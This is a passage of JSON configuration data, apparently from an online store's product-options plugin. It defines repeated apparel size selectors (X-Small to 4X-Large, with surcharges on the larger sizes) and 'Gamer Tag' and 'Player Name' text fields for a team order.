#1","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197868tem8_1":{"id":"197868tem8_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem8_2":{"id":"197868tem8_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem8_3":{"id":"197868tem8_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem8_4":{"id":"197868tem8_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem8_5":{"id":"197868tem8_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem8_6":{"id":"197868tem8_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem8_7":{"id":"197868tem8_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem8_8":{"id":"197868tem8_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem9":{"id":"197868tem9","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem10":{"id":"197868tem10","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem41":{"id":"197868tem41","label":"Size #2","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197868tem41_1":{"id":"197868tem41_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem41_2":{"id":"197868tem41_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem41_3":{"id":"197868tem41_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem41_4":{"id":"197868tem41_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem41_5":{"id":"197868tem41_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem41_6":{"id":"197868tem41_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem41_7":{"id":"197868tem41_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem41_8":{"id":"197868tem41_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem50":{"id":"197868tem50","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem59":{"id":"197868tem59","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem42":{"id":"197868tem42","label":"Size #3","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197868tem42_1":{"id":"197868tem42_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem42_2":{"id":"197868tem42_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem42_3":{"id":"197868tem42_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem42_4":{"id":"197868tem42_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem42_5":{"id":"197868tem42_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem42_6":{"id":"197868tem42_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem42_7":{"id":"197868tem42_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem42_8":{"id":"197868tem42_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem51":{"id":"197868tem51","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem60":{"id":"197868tem60","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem43":{"id":"197868tem43","label":"Size #4","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197868tem43_1":{"id":"197868tem43_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem43_2":{"id":"197868tem43_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem43_3":{"id":"197868tem43_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem43_4":{"id":"197868tem43_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem43_5":{"id":"197868tem43_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem43_6":{"id":"197868tem43_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem43_7":{"id":"197868tem43_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem43_8":{"id":"197868tem43_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem52":{"id":"197868tem52","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem61":{"id":"197868tem61","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem44":{"id":"197868tem44","label":"Size #5","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197868tem44_1":{"id":"197868tem44_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem44_2":{"id":"197868tem44_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem44_3":{"id":"197868tem44_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem44_4":{"id":"197868tem44_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem44_5":{"id":"197868tem44_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem44_6":{"id":"197868tem44_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem44_7":{"id":"197868tem44_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem44_8":{"id":"197868tem44_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem53":{"id":"197868tem53","label":"Gamer 